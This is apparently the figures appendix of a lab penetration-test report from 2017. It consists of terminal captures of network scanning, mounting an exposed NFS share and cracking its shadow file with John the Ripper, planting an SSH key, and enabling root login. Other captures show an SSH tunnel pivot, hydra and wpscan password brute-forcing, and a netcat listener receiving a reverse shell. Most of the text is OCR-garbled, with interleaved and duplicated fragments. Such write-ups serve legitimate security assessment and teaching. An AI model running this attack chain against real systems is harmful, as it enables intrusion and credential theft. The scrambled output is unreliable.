@kali:~# nmap AsV 13.13.13.0/24RANT Starting Nmap 7.40 ( https://nmap.org ) at 2017-09-27 22:01 EDT Nmap scan report for 13.13.13.12 Host is up (0.0095s latency). Not shown: 997 closed ports PORT STATE SERVICE VERSION 22/tcp open ssh OpenSSH 6.6.1p1 Ubuntu 2ubuntu2.8 (Ubuntu Linux; protocol 2.0) 111/tcp open rpcbind 2-4 (RPC #100000) 2049/tcp open nfs\_acl 2-3 (RPC #100227) Service Info: OS: Linux; CPE:/cpe:/o:linux:linux/kernelOUTING -s 2.2.2.0/30 -o eth1 -f MAS Nmap scan report for 13.13.13.13 Host is up (0.011s latency). Not shown: 999 closed ports PORT STATE SERVICE VERSION OpenSSH 6.6.1p1 Ubuntu 2ubuntu2.8 (Ubuntu Linux; protocol 2.0) 22/tcp open ssh Service Info: OS: Linux; CPE: cpe:/o:linux:linux kernel Service detection performed. Please report any incorrect results at <a href="https://nmap.org/submit/">https://nmap.org/submit/</a> Nmap done: 256 IP addresses (2 hosts up) scanned in 75.40 seconds

13.13.13.0/24

oot@kali:~# nmap -sV 192.168.0.228/30 Starting Nmap 7.40 ( https://nmap.org ) at 2017-09-27 22:17 EDT Nmap scan report for 192.168.0.229 Host is up (0.0014s latency). Not shown: 997 closed ports PORT STATE SERVICE VERSION 23/tcp open telnet VvOS telnetd lighttpd 1.4.28 80/tcp open http 443/tcp open ssl/http lighttpd 1.4.28 Service Info: Host: vyos; Device: router Nmap scan report for 192.168.0.230 Host is up (0.0015s latency). Not shown: 997 closed ports PORT STATE SERVICE VERSION 23/tcp open telnet VyOS telnetd 80/tcp open http lighttpd 1.4.28 443/tcp open ssl/http lighttpd 1.4.28 Service Info: Host: vyos; Device: router Service detection performed. Please report any incorrect results at https://nmap.org/submit/ . Nmap done: 4 IP addresses (2 hosts up) scanned in 26.91 seconds root@kali:~# 192.168.0.228/30 root@kali:~# nmap -sV 192.168.0.128/27 Starting Nmap 7.40 ( https://nmap.org ) at 2017-09-27 22:15 EDT Nmap scan report for 192.168.0.129 Host is up (0.0025s latency). Not shown: 997 closed ports STATE SERVICE VERSION PORT VyOS telnetd 23/tcp open telnet 80/tcp open http lighttpd 1.4.28 443/tcp open ssl/http lighttpd 1.4.28 Service Info: Host: vyos; Device: router Nmap scan report for 192.168.0.130 Host is up (0.0037s latency). Not shown: 997 closed ports PORT STATE SERVICE VERSION 22/tcp OpenSSH 6.6.1p1 Ubuntu 2ubuntu2.8 (Ubuntu Linux; protocol open ssh 2.0) 111/tcp open rpcbind 2-4 (RPC #100000) 2049/tcp open nfs acl 2-3 (RPC #100227) Service Info: OS: Linux; CPE: cpe:/o:linux:linux kernel Service detection performed. Please report any incorrect results at https://nmap .org/submit/ . Nmap done: 32 IP addresses (2 hosts up) scanned in 28.46 seconds root@kali:~# 192.168.0.128/27

kali:~# nmap -sV 192.168.0.232/30 Starting Nmap 7.40 ( https://nmap.org ) at 2017-09-27 21:49 EDT Nmap scan report for 192.168.0.233 Host is up (0.011s latency) Host is up (0.011s latency). Not shown: 997 closed ports PORT STATE SERVICE VERSION VyOS telnetd valid\_lft forever preferred lft forever 80/tcp open tethet vyos tethetd 80/tcp open http lighttpd 1.4.28 443/tcp open ssl/http lighttpd 1.4.28 Service Info: Host: vyos; Device: router Nmap scan report for 192.168.0.234 Host is up (0.0080s latency). Not shown: 995 filtered ports PORT STATE SERVICE VERSION 53/tcp open domain 80/tcp open http nginx 2601/tcp open quagga Quagga routing software 1.2.1 (Derivative of GNU Zebra) 2604/tcp open quagga Quagga routing software 1.2.1 (Derivative of GNU Zebra) 2605/tcp open guagga Quagga routing software 1.2.1 (Derivative of GNU Zebra) Service detection performed. Please report any incorrect results at https://nmap.org/submit/ . Nmap done: 4 IP addresses (2 hosts up) scanned in 33.68 seconds 192.168.0.232/30 kali:~# nmap -sV 192.168.0.240/30 Starting Nmap 7.40 ( https://nmap.org ) at 2017-09-27 21:51 EDT Nmap scan report for 192.168.0.242 Avadmin-virtual-machine:~# iptables -t nat -A POSTROUTING Host is up (0.0062s latency). Not shown: 997 closed ports STATE SERVICE VERSION root@xadmin-virtual-machine:-# [ PORT 22/tcp open ssh OpenSSH 6.6.1p1 U 80/tcp open http Apache httpd 2.4. 111/tcp open rpcbind 2-4 (RPC #100000) OpenSSH 6.6.1p1 Ubuntu 2ubuntu2.8 (Ubuntu Linux; protocol 2.0) Apache httpd 2.4.10 ((Unix)) Service Info: OS: Linux; CPE: cpe:/o:linux:linux kernel

Service detection performed. Please report any incorrect results at https://nmap.org/submit/ Nmap done: 4 IP addresses (1 host up) scanned in 21.08 seconds

192.168.0.240/30

oot@kali:~# nmap -sV 192.168.0.96/27 Starting Nmap 7.40 ( https://nmap.org ) at 2017-09-27 22:13 EDT Nmap scan report for 192.168.0.97 Host is up (0.0021s latency). wn: 997 closed ports valid ift forever preferred lft forever STATE SERVICE VERSION <sup>680</sup>: 20c:29ff:fe76:618a764 scope li Not shown: 997 closed ports PORT 23/tcp open telnet VyOS telnetd 80/tcp open http lighttpd 1.4.28 443/tcp open ssl/http lighttpd 1.4.28 Service Info: Host: vyos; Device: router Nmap scan report for 192.168.0.98 intual-machine:~# ip link set tun0 up Host is up (0.0048s latency) Host is up (0.0048s latency). Not shown: 995 filtered ports PORT STATE SERVICE VERSION 53/tcp open domain NLNet Labs Unbound 80/tcp open http nginx 2601/tcp open quagga Quagga routing software 1.2.1 (Derivative of GNU Zebra) 2604/tcp open quagga Quagga routing software 1.2.1 (Derivative of GNU Zebra) 2605/tcp open quagga Quagga routing software 1.2.1 (Derivative of GNU Zebra) Service detection performed. Please report any incorrect results at https://nmap.org/submit/ . Nmap done: 32 IP addresses (2 hosts up) scanned in 31.61 seconds oot@kali:~#

192.168.0.96/27

#### root@kali:-# nmap -sV 192.168.0.64/27 Map scan report for 192.168.0.65 Host is up (0.0036s latency). Not shown: 997 closed ports PORT STATE SERVICE VERSION 23/tcp open telnet VyOS telnetd 80/tcp open http lighttpd 1.4.28 443/tcp open ssl/http lighttpd 1.4.28 Service Info: Host: vyos; Device: router Nmap scan report for 192.168.0.66 Host is up (0.0045s latency). Not shown: 997 closed ports Namp scan report for 192.168.0.66 Host is up (0.0045s latency). Not shown: 997 closed ports PORT STATE SERVICE VERSION 22/tcp open ssh OpenSSH 6.6.1p1 Ubuntu 2ubuntu2.8 (Ubuntu Linux; protocol 2.0) 11/tcp open nfs\_acl 2-3 (RPC #100227) Service Info: OS: Linux; CPE: cpe:/o:linux:linux\_kernel Service detection performed. Please report any incorrect results at https://nmap.org/submit/ . Nmap done: 32 IP addresses (2 hosts up) scanned in 27.74 seconds root@kali:~#

192.168.0.64/27

# 6.3 APPENDIX C – FIGURES

| root@kali:~# ifcon<br>eth0: flags=4163 <u<br>inet 192.10<br/>inet6 fe80<br/>ether 00:00<br/>RX packets<br/>RX errors<br/>TX packets<br/>TX errors</u<br>                                             | fig<br>P,BROADCAST,<br>68.0.200 ne<br>::20c:29ff:fi<br>c:29:b7:82:b<br>74 bytes 9<br>0 dropped 0<br>150 bytes<br>0 dropped 0          | RUNNING,M<br>tmask 255<br>eb7:82b9<br>9 txqueu<br>254 (9.0<br>overrun<br>12024 (11<br>overruns         | ULTICAST> mtu 1500<br>.255.255.224 broadca<br>prefixlen 64 scopei<br>elen 1000 (Ethernet)<br>KiB)<br>s 0 frame 0<br>.7 KiB)<br>0 carrier 0 collis | st 192.1<br>d 0x20 <l<br>ions 0</l<br>            | 68.0.223<br>ink>                                                          |                       |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|---------------------------------------------------|---------------------------------------------------------------------------|-----------------------|
| lo: flags=73 <up,l0<br>inet 127.0<br/>inet6 ::1<br/>loop txquu<br/>RX packets<br/>RX errors o<br/>TX packets<br/>TX errors o</up,l0<br>                                                              | DPBACK,RUNNI<br>.0.1 netmas<br>prefixlen 1<br>euelen 1 (Lu<br>20 bytes 1<br>0 dropped 0<br>20 bytes 1<br>0 dropped 0                  | NG> mtu<br>k 255.0.0<br>28 scope<br>ocal Loop<br>196 (1.1<br>overrun<br>196 (1.1<br>overruns           | 65536<br>.0<br>id 0x10 <host><br/>back)<br/>KiB)<br/>s 0 frame 0<br/>KiB)<br/>0 carrier 0 collis</host>                                           | ions 0                                            |                                                                           |                       |
| Figure 1.1.a. ifcon                                                                                                    | fig                                                                                                    |                                                                                                    |                                                                                                    |                                                   |                                                                           |                       |
| <pre>root@kali:~# ss Welcome to VyOS vyos@192.168.0. Linux vyos 3.13 Welcome to VyOS This system is each module com files in /usr/s Last login: Thu vyos@vyos:~\$ sh Codes: S - Stat Interface</pre> | h vyos@192<br>193's pass<br>.11-1-amd6<br>open-sourc<br>prising th<br>hare/doc/*<br>Sep 28 00<br>ow interfa<br>e, L - Lin<br>IP Addre | .168.0.1<br>word:<br>4-vyos #<br>e softwa<br>e full s<br>/copyric<br>:12:07 2<br>ces<br>k, u - l<br>ss | 193<br>#1 SMP Wed Aug 12<br>are. The exact dis<br>system are describ<br>ght.<br>2017<br>Jp, D - Down, A -                                         | 02:08:0<br>tributi<br>ed in t<br>Admin [<br>S/L [ | 05 UTC 2015 x86<br>Lon terms for<br>the individual<br>Down<br>Description | 64                    |
| eth0<br>eth1<br>eth2<br>lo                                                                                                    | 192.168.<br>192.168.<br>172.16.2<br>127.0.0.<br>1.1.1.1/<br>::1/128                                                                   | <br>0.193/27<br>0.225/30<br>21.16/24<br>1/8<br>32                                                      | 7<br>)<br>1                                                                                                    | u/u<br>u/u<br>u/u<br>u/u                          |                                                                           |                       |
| vyos@vyos:~\$ sh<br>Address<br>192.168.0.200<br>192.168.0.226<br>vyos@vyos:~\$                                                                                                    | ow arp                                                                                                    | HWtype<br>ether<br>ether                                                                               | HWaddress<br>00:0c:29:b7:82:b9<br>00:50:56:99:56:5f                                                                                               | Flag<br>C<br>C                                    | gs Mask                                                                   | Iface<br>eth0<br>eth1 |

Figure 1.1.b. show interfaces and show arp on Router 1

vyos@vyos:~\$ show ip route Codes: K - kernel route, C - connected, S - static, R - RIP, O - OSPF, I - ISIS, B - BGP, > - selected route, \* - FIB route C>\* 1.1.1.1/32 is directly connected, lo C>\* 127.0.0.0/8 is directly connected, lo 172.16.221.0/24 [110/10] is directly connected, eth2, 03:37:09 0 C>\* 172.16.221.0/24 is directly connected, eth2 0>\* 192.168.0.32/27 [110/20] via 192.168.0.226, eth1, 03:36:00 0>\* 192.168.0.64/27 [110/50] via 192.168.0.226, eth1, 03:35:36 0>\* 192.168.0.96/27 [110/40] via 192.168.0.226, eth1, 03:35:40 0>\* 192.168.0.128/27 [110/30] via 192.168.0.226, eth1, 03:35:50 192.168.0.192/27 [110/10] is directly connected, eth0, 03:37:09 0 C>\* 192.168.0.192/27 is directly connected, eth0 0 192.168.0.224/30 [110/10] is directly connected, eth1, 03:37:09 C>\* 192.168.0.224/30 is directly connected, eth1 0>\* 192.168.0.228/30 [110/20] via 192.168.0.226, eth1, 03:36:00 0>\* 192.168.0.232/30 [110/30] via 192.168.0.226, eth1, 03:35:50 0>\* 192.168.0.240/30 [110/40] via 192.168.0.226, eth1, 03:35:40

Figure 1.1.c. show ip route on Router 1

| vyos | s@vyos:~\$ show interfaces                 |                  |                |  |
|------|--------------------------------------------|------------------|----------------|--|
| Code | es: S - State, L - Link, u - Up, D -       | Down, A - Admin  | Down           |  |
| Inte | erface IP Address                          | S/L              | Description    |  |
|      |                                            |                  | 1              |  |
| eth( | 0 19215802002 192.168.0.226/30             | u/u              |                |  |
| eth1 | 1 7.txt 192.168.0.33/27                    | u/u              |                |  |
| eth2 | 2 192.168.0.229/30                         | u/u              |                |  |
| lo   | 127.0.0.1/8                                | u/u              |                |  |
|      | 2.2.2/32                                   |                  |                |  |
|      | ::1/128                                    |                  |                |  |
| vyos | s@vyos:~\$ show ip route                   |                  |                |  |
| Code | es: K - kernel route, C - connected,       | S - static, R -  | RIP, 0 - OSPF, |  |
|      | I - ISIS, B - BGP, > - selected            | route, * - FIB r | oute           |  |
|      |                                            |                  |                |  |
| C>*  | 2.2.2.2/32 is directly connected, l        | 0                |                |  |
| C>*  | 127.0.0.0/8 is directly connected,         | lo               |                |  |
| 0>*  | 172.16.221.0/24 [110/20] via 192.16        | 8.0.225, eth0, 0 | 4:11:05        |  |
| 0    | 192.168.0.32/27 [110/10] is directl        | y connected, eth | 1, 04:11:45    |  |
| C>*  | 192.168.0.32/27 is directly connect        | ed, ethl         |                |  |
| 0>*  | 192.168.0.64/27 [110/40] via 192.16        | 8.0.230, eth2, 0 | 4:10:40        |  |
| 0>*  | 192.168.0.96/27 [110/30] via 192.16        | 8.0.230, eth2, 0 | 4:10:44        |  |
| 0>*  | 192.168.0.128/27 [110/20] via 192.1        | 68.0.230, eth2,  | 04:10:54       |  |
| 0>*  | 192.168.0.192/27 [110/20] via 192.1        | 68.0.225, eth0,  | 04:11:05       |  |
| 0    | <b>192.168.0.224/30</b> [110/10] is direct | ly connected, et | h0, 04:11:45   |  |
| C>*  | 192.168.0.224/30 is directly connec        | ted, eth0        |                |  |
| 0    | 192.168.0.228/30 [110/10] is direct        | ly connected, et | h2, 04:11:45   |  |
| C>*  | 192.168.0.228/30 is directly connec        | ted, eth2        |                |  |
| 0>*  | 192.168.0.232/30 [110/20] via 192.1        | 68.0.230, eth2,  | 04:10:54       |  |
| 0>*  | 192.168.0.240/30 [110/30] via 192.1        | 68.0.230, eth2,  | 04:10:44       |  |
| vyos | s@vyos:~\$                                 |                  |                |  |
|      |                                            |                  |                |  |

Figure 1.2.a. show interfaces and show ip route on Router 2

| vyos@vyos:~\$ sho<br>Codes: S - State<br>Interface | w interfaces<br>, L - Link, u - l<br>IP Address | Jp, D - Down, A - J | Admin Down<br>S/L Description |
|----------------------------------------------------|-------------------------------------------------|---------------------|-------------------------------|
| eth0 19216802002                                   | 192.168.0.230/30                                | )                   | u/u                           |
| eth1 7.txt                                         | 192.168.0.129/2                                 | j 🥒                 | u/u                           |
| eth2                                               | 192.168.0.233/30                                | )                   | u/u                           |
| lo                                                 | 127.0.0.1/8                                     |                     | u/u                           |
|                                                    | 3.3.3.3/32                                      |                     |                               |
|                                                    | ::1/128                                         |                     |                               |
| vyos@vyos:~\$ sho                                  | w ip route                                      |                     |                               |
| Codes: K - kerne                                   | l route, C - con                                | nected, S - static  | , R - RIP, O - OSPF,          |
| I dis ISIS,                                        | B - BGP, > - se                                 | lected route, * - I | FIB route                     |
| C>* 3.3.3.3/32 i                                   | s directly conne                                | ted, lo             |                               |
| C>* 127.0.0.0/8                                    | is directly conne                               | ected, lo           |                               |
| 0>* 172.16.221.0                                   | /24 [110/30] via                                | 192.168.0.229, etl  | 10, 04:57:36                  |
| 0>* 192.168.0.32                                   | /27 [110/20] via                                | 192.168.0.229, et   | 10, 04:57:36                  |
| 0>* 192.168.0.64                                   | /27 [110/30] via                                | 192.168.0.234, et   | n2, 04:57:22                  |
| 0>* 192.168.0.96                                   | /27 [110/20] via                                | 192.168.0.234, et   | 12, 04:57:29                  |
| 0 192.168.0.12                                     | 8/2/ [110/10] is                                | directly connected  | d, eth1, 04:58:56             |
| C>* 192.168.0.12                                   | 8/2/ is directly                                | connected, ethi     | NA 57 36                      |
| U>↑ 192.168.0.19<br>0-* 102 168 0.22               | 2/2/ [110/30] V10                               | 192.108.0.229, e    | LNU, 04:57:30                 |
| U>↑ 192.168.0.22                                   | 4/30 [110/20] V10                               | 192.108.0.229, e    | LNU, 04:57:30                 |
| 0 192.100.0.22                                     | 8/30 [110/10] 15                                | directly connected  | a, etno, 04:58:50             |
| 192.100.0.22                                       | 0/30 IS UITECLLY                                | directly connector  | d ath2 01.59.56               |
| 0 192.100.0.23                                     | 2/30 [110/10] 15                                | connected oth2      | 1, ethz, 04:58:50             |
| 0 > * 192.108.0.23                                 | 2/30 IS uffectly                                |                     | th2 01.57.31                  |
| VV05@VV05.~\$                                      | 0/50 [110/20] VI                                | 192.100.0.254, e    | (12, 04.37.31                 |
| vyosavyos. p                                       |                                                 |                     |                               |

Figure 1.3.a. show interfaces and show ip route on Router 3

| vyos@vyos:~\$ show             | / ip route              | EL IZ/.V.V.I/O SC                  | ope nust tu                 | TO SHOT THE STORAGE SHOT       |
|--------------------------------|-------------------------|------------------------------------|-----------------------------|--------------------------------|
| Codes: K - kernel              | route, C                | - connected, S -                   | static, R -                 | RIP, 0 - OSPF,                 |
| I - ISIS,                      | B - BGP, >              | <ul> <li>selected route</li> </ul> | e, <sup>nGast</sup> - FIB r | oute                           |
|                                |                         |                                    |                             | LTC TOREVER                    |
| C>* 4.4.4.4/32 is              | directly                | connected, lo                      |                             | DWER UP> mtu 1500              |
| C>* 127.0.0.0/8 i              | s direction             | connected. lo                      |                             |                                |
| 0>* 172.16.221 0/              | 24 [110/50              | )] via 192,168.0 0                 | 8, eth0, 01                 | :13:29                         |
| 0>* 192 168 0 32/              | 27 [110/40              | )] via 192.168.0 0                 | 18. eth0. 01                | 13.20 43 scope gl              |
| 0 192.168 0 64/                | 27 [110/10              | )] is directly con                 | nected, eth                 | 1. 01:14:35                    |
| C>* 192.100.0.04/              | 27 is dire              | ctly connected e                   | th1 /0.0103/                | 64 scope Link                  |
| 0 192 168 0 96/                | 27 [110/16              | )] is directly con                 | nected eth                  | 0 01.14.35                     |
| (S* 192.168 0 06/              | $\frac{27}{15}$ dire    | octly connected of                 | th0                         | KP> mtu 1500 qdis              |
| 0>* 192.108.0.90/              | 2/27 [110/3             | Rel via 102 168 0                  |                             | 1 • 13 • 20                    |
| 0 192.100.0.120                | $\frac{110}{27}$ [110/2 | 30 via 192.100.0.                  | 08 oth0 0                   | 1.13.29                        |
| 0 192.100.0.192                |                         | 101  via  102.100.0.               | 90, etho, 0                 | 1,13,29<br>1,13,20 $1,1,1,2/3$ |
| 0>* 192.100.0.224              | 1/30 [110/4             | W] VIA 192.100.0.                  | 98, eth0, 0                 | 1:13:29<br>1.12.20 tun0 up     |
| 0>* 192.108.0.228              |                         | 00 Via 192.168.0.                  | 98, eth0, 0                 | 1:15:29<br>1:15:25 svs/net/in  |
| 0 > 192.108.0.232              |                         | (0) VIA 192.168.0.                 | 98, eth0, 0                 | 1:13:32                        |
| 0>* 192.168.0.240              | 1/30 [110/2             | (0) VIA 192.168.0.                 | 98, etho, 0                 | Dies t pat A PO                |
| vyos@vyos:~\$ show             | interface               | MASONERADE                         |                             | Davas                          |
| Codes: S - State,              | L - Link,               | u - Up, D - Down                   | i, A - Admin                | Down                           |
| Interface                      | IP Address              |                                    | S/L                         | Description                    |
|                                | 102 100 0               |                                    |                             |                                |
| eth0                           | 192.168.0.              | 97/27                              | u/u                         |                                |
| ethi                           | 192.168.0.              | 65/2/                              | u/u                         |                                |
| 10                             | 127.0.0.1/              | 8                                  | u/u                         |                                |
|                                | 4.4.4.4/32              |                                    |                             |                                |
|                                | ::1/128                 |                                    |                             |                                |
| vyos@vyos:~\$                  |                         |                                    |                             |                                |
| Figure 1.4 a show in r         | oute and sho            | w interfaces on Router             | 4                           |                                |
| root@kali:~# showm             |                         |                                    |                             |                                |
| Export list for 192            | 2 168 0 210             |                                    |                             |                                |
| / 192.168.0.*                  |                         |                                    |                             |                                |
| root@kali:~# mkdir             | dot210                  |                                    |                             |                                |
| root@kali:~# mount             | -t nfs 192              | .168.0.210:/ ./dot2                | 10                          |                                |
| root@kali:~# ls                |                         |                                    |                             |                                |
| 192.168.0.024.txt              | Desktop                 | listen4connect.rc_                 | Pictures                    | Templates                      |
| 1921680024.txt                 | Documents               | Music                              | Public                      | Videos                         |
| core                           | dot210                  | n                                  | ResetIPs.sh                 | 1 million                      |
| createmacro.rc                 | Downloads               | network                            | scripts                     | ALL Y WE CAN                   |
| <pre>root@kali:~# cd mou</pre> | unt dot210              |                                    |                             |                                |
| Figure 1.5.a. Mounting         | the NFS to \            | Vorkstation 3                      |                             |                                |
| root@kali:~/Desk               | top# unsha              | dow passwd shado                   | w > 210 pass                | words.txt                      |
|                                |                         |                                    |                             |                                |

**root@kali:**~/**Desktop#** unshadow passwd shadow > Figure 1.6.b. unshadow combing the passwd and shadow files root@kali:~/Desktop# john --wordlist=/usr/share/wordlists/rockyou.txt 210passwords.txt Warning: detected hash type "sha512crypt", but the string is also recognized as "crypt" Use the "--format=crypt" option to force loading these as that type instead Using default input encoding: UTF-8 Loaded 1 password hash (sha512crypt, crypt(3) \$6\$ [SHA512 128/128 AVX 2x]) Press 'q' or Ctrl-C to abort, almost any other key for status plums portion to (xadmin) 1g 0:00:03:22 DONE (2017-09-28 04:38) 0.004930g/s 827.9p/s 827.9c/s 827.9C/s poopp..playpen Use the "--show" option to display all of the cracked passwords reliably Session completed

Figure 1.6.c. John the Ripper cracking the password to xadmin

| •                                                                                                    |                                                                                                    |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| <pre>xadmin@xadmin-virtual<br/>pico .bash_history<br/>ifconfig<br/>ping 172.16.221.16<br/>ping 172.16.221.237<br/>telnet 172.16.221.16<br/>telnet 172.16.221.11<br/>ping 192.168.0.34<br/>ping 192.168.0.200<br/>tcpdump -i eth1<br/>ifconfig<br/>sudo tcpdump -i eth1<br/>sudo tcpdump -i eth1<br/>sudo tcpdump -i eth1<br/>ifconfig<br/>ping 13.13.13.13<br/>ssh xadmin@13.13.13.1<br/>ls<br/>exit<br/>cch xadmin@102_168_0</pre> | <pre>-machine:~\$ cat .bash_history<br/>File Edit View Search Terminal Help<br/>1: lo: <loopback,up,lower_up> mtu 65536 qdisc noqueue state UNKNOWN group<br/>t<br/>link/loopback 00:00:00:00:00 brd 00:00:00:00:00:00<br/>inet 127.0.0.1/8 scope host lo<br/>valid lft forever preferred lft forever<br/>inet6 ::I/128 scope host<br/>valid lft forever preferred lft forever<br/>2: eth0: <broadcast,multicast,up,lower_up> mtu 1500 qdisc pfifo_fast stat<br/>oup default glen 1000<br/>link/ether 00:0c:29:76:61:8a brd ff:ff:ff:ff:ff:ff<br/>inet 192.168.0.242/30 brd 192.168.0.243 scope global eth0<br/>valid lft forever preferred lft forever<br/>inet6 fe80::20c:29ff:fe76:618a/64 scope link<br/>valid lft forever preferred lft forever<br/>inet6 fe80::20c:29ff:fe76:618a/64 scope link<br/>valid lft forever preferred lft forever<br/>inet0 fe80::20c:29ff:fe76:618a/64 scope link<br/>valid lft forever preferred lft forever<br/>inet0 fe80::20c:29ff:fe76:618a/64 scope link<br/>valid lft forever preferred lft forever</broadcast,multicast,up,lower_up></loopback,up,lower_up></pre> |
| sudo tcpdump -i ethi<br>sudo tcpdump -i ethi<br>ifconfig<br>ping 13.13.13.13<br>ssh xadmin@13.13.13.1<br>ls<br>exit                                                                                                    | oup default glen 1000<br>link/ether 00:0c:29:76:61:8a brd ff:ff:ff:ff:ff:ff<br>inet 192,168.0.242/30 brd 192.168.0.243 scope global eth0<br>valid lft forever preferred lft forever<br>inet6 fe80::20c:29ff:fe76:618a/64 scope link<br>valid lft forever preferred lft forever                                                                                                    |
| ssh xadmin@192.168.0.<br>ssh xadmin@13.13.13.1<br>exit<br>xadmin@xadmin-virtual                                                                                                    | 130 <sup>t</sup> un0: <pointopoint,multicast,noarp> mtu 1500 qdisc noop state DOWN grd<br/>3<sup>t</sup> qlen 500<br/>1ink/none<br/>-machine:~\$ ∎rtual-machine:~# ip addr add 1.1.1.2/30 dev tun0</pointopoint,multicast,noarp>                                                                                                    |
| Figure 1.7.a. bash_his                                                                                                    | story of Workstation 3                                                                                                    |
| xadmin@xadmin-virtual-<br>Welcome to Ubuntu 14.0                                                                                                    | machine:~\$ ssh 192.168.0.130<br>4 LTS (GNU/Linux 3.13.0-24-generic x86_64)                                                                                                    |
| * Documentation: htt                                                                                                    | ps://help.ubuntu.com/                                                                                                    |

575 packages can be updated. Θ updates are security updates.

Last login: Thu Sep 28 02:24:29 2017 from 192.168.0.34 xadmin@xadmin-virtual-machine:~\$

Figure 1.7.b. SSH into Workstation 4 from SSH to Workstation 3

ali:~# cp /root/.ssh/id rsa.pub Desktop/dot66/root/.ssh/authorized keys t@kali:~# ssh 192.168.0.66 Welcome to Ubuntu 14.04 LTS (GNU/Linux 3.13.0-24-generic x86 64) \* Documentation: https://help.ubuntu.com/ 575 packages can be updated. /loopback 00:00:00:00:00 brd 00:00:00:00:00:00 0 updates are security updates 27.0.0 1/8 scope host lo The programs included with the Ubuntu system are free software; the exact distribution terms for each program are described in the individual files in /usr/share/doc/\*/copyright. Ubuntu comes with ABSOLUTELY NO WARRANTY, to the extent permitted by applicable law. root@xadmin-virtual-machine:~# id lft forever preferred lft forever Figure 1.8.a. Copying the Kali key to Workstation 5 and SSH'ing into it root@kali:~# ssh xadmin@192.168.0.34 xadmin@192.168.0.34's password: Welcome to Ubuntu 14.04 LTS (GNU/Linux 3.13.0-24-generic x86 64) \* Documentation: https://help.ubuntu.com/ ER UP> mtu 65536 gdis 575 packages can be updated.k/loopback 00:00:00:00:00:00 brd 00:00 0 updates are security updates. 7.0.0.1/8 scope host to Last login: Thu Sep 28 02:35:51 2017 from 192.168.0.200 xadmin@xadmin-virtual-machine:~\$ nano passwd rooterred lft foreve xadmin@xadmin-virtual-machine:~\$ passwd root passwd: You may not view or modify password information for root. xadmin@xadmin-virtual-machine:~\$ sudo passwd root [sudo] password for xadmin:et 192.168.0.242/30 brd 192.168. Sorry, try again. [sudo] password for xadmin:et6 fe80::20c:29ff:fe76:618a/64 scope Sorry, try again. [sudo] password for xadmin:0: <POINTOPOINT,MULTICAST,NOARP> mtu 1 Enter new UNIX password: glen 500 Retype new UNIX password: Link/none passwd: password updated successfully al-machine: -# ip addr add 1 xadmin@xadmin-virtual-machine:~\$ su -ll\_machine # in Figure 1.9.a. SSH'ing into Workstation 3 and changing the password of root # Authentication: LoginGraceTime 120 PermitRootLogin ves StrictModes yes PermitTunnel ves

Figure 1.9.b. SSH Config changed

| root@xadmin-virtual-machine:~# nano /etc/ssh/sshd_config<br>root@xadmin-virtual-machine:~# service ssh restart<br>ssh stop/waiting                                                                                                    |
|----------------------------------------------------------------------------------------------------|
| ssh start/running, process 2219<br>root@xadmin-virtual-machine:~# exit                                                                                                    |
| xadmin@xadmin-virtual-machine:~\$ exit<br>logout                                                                                                    |
| Connection to 192.168.0.34 closed.<br>root@kali:~#                                                                                                    |
| Figure 1.9.c. SSH restarted<br>root@xadmin-virtual-machine:~# ip addr add 2.2.2.2/30 dev tun1<br>root@xadmin-virtual-machine:~# ip link set tun1 up<br>root@xadmin-virtual-machine:~# echo 1 > /proc/sys/net/ipv4/conf/all/forwarding<br>root@xadmin-virtual-machine:~# iptables -t nat -A POSTROUTING -s 2.2.2.0/30 -o eth1 -j MASQUERADE                                                          |
| Figure 1.9.d. SSH Tunnel set up on Workstation 3                                                                                                    |
| <pre>root@kali:~# ip addr add 2.2.2.1/30 dev tun1</pre>                                                                                                    |
| <pre>root@kali:~# ip link set tun1 up root@kali:~# route add -net 13.13.13.0/24 tun1</pre>                                                                                                    |
| Figure 1.9.e. SSH Tunnel set up on Workstation 1 (Kali)                                                                                                    |
| root@kali:~# hydra -l xadmin -P /usr/share/wordlists/metasploit/password.lst 13.13.13.13 ssh -V<br>Hydra v8.3 (c) 2016 by van Hauser/THCH+ Please do not use in military or secret service organizations, or for illegal purposes.<br>applicable law.                                                                                                    |
| <pre>Hydra (http://www.thc.org/thc-hydra) starting at 2017-09-27 22:04:14<br/>[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4<br/>[DATA] max 16 tasks per 1 server, overall 64 tasks, 8393 login tries (l:1/p:88393), ~86 tries per task<br/>[DATA] attacking service ssh on port 22///////////////////////////////////</pre> |
| Figure 1.9.f. hydra brute-forcing the password of xadmin on Workstation 6                                                                                                    |
| rooterati. / besktop# wpstan - ut t 1/2.10.221.25//worupressusername adminworutist /usi                                                                                                    |

/share/john/password.lst Figure 1.10.a. wpscan brute-forcing the admin password

ali:~/Desktop# nc -nlvp 1234 listening on [any] 1234 ... connect to [192.168.0.200] from (UNKNOWN) [172.16.221.237] 35185 Linux CS642-VirtualBox 3.11.0-15-generic #25-precise1-Ubuntu SMP Thu Jan 30 17:42:40 UTC 20 14 i686 i686 i386 GNU/Linux 22:58:37 up 3:07, 1 user, load average: 0.05, 1.86, 5.98 USER TTY FROM LIZE LOGIN@ IDLE JCPU PCPU WHAT USER 3:07m 39.14s 0.85s gnome-session tty7 20:36 user uid=33(www-data) gid=33(www-data) groups=33(www-data) /bin/sh: 0: can't access tty; job control turned off \$ Figure 1.10.b. Shell successfully being created via netcat

root@kali:~# hydra -l root -P /usr/share/wordlists/rockyou.txt 192.168.0.242 ssh Hydra v8.3 (c) 2016 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes. Hydra (http://www.thc.org/thc-hydra) starting at 2017-09-28 02:08:23 [WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4 [DATA] max 16 tasks per 1 server, overall 64 tasks, 14344399 login tries (l:1/p:14344399), ~14008 tries per task [DATA] attacking service ssh on port 22 [STATUS] 256:00 tries/min, 256 tries in 00:01h, 14344143 to do in 933:52h, 16 active [22][ssh] host: 192.168.0.242 login: root password: apple 1 of 1 target successfully completed, 1 valid password found Hydra (http://www.thc.org/thc-hydra) finished at 2017-09-28 02:11:16

Figure 1.11.a. hydra brute-forcing root password of Web Server 2

